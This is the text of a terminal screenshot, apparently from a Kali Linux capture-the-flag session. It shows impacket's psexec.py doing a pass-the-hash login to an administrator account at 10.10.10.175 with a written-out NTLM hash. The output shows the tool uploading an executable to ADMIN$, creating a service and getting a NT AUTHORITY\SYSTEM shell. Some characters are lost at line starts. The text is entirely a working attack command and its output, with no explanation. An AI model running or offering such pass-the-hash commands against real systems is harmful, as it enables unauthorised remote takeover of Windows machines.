 ┌──(root㉿ kali)-[~/impacket/examples]
└─# psexec.py -hashes 'aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e' -dc-ip 10.10.10.175 administrator@10.10.10.175
Impacket v0.12.0.dev1+20231012.22017.2de29184 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file bVfRPGqG.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service UtqL on 10.10.10.175.....
[*] Starting service UtqL.....
[!] Press help for extra shell commands
icrosoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
t authority\system
C:\Windows\system32> whoami
t authority\system
C:\Windows\system32>